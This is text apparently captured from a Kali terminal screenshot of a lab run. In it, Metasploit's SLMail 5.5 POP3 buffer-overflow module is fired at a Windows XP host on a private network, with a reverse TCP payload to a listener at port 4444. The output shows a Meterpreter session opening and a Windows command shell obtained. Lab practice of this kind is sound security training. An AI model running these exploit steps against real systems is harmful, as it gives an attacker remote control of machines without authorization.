 crizz@Crizz: ~
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > set rhost 192.168.1.10
rhost => 192.168.1.10
msf6 exploit(windows/pop3/seattlelab_pass) > exploit
[*] Started reverse TCP handler on 192.168.1.20:4444
[*] 192.168.1.10:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.20:4444 -> 192.168.1.10:1036) at 2021-01-31 23:59:56 +0100
meterpreter > shell
Process 372 created.
Channel 1 created.
Microsoft Windows XP [version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\SLmail\System>
KALI
BY OFFENSIVE SECURITY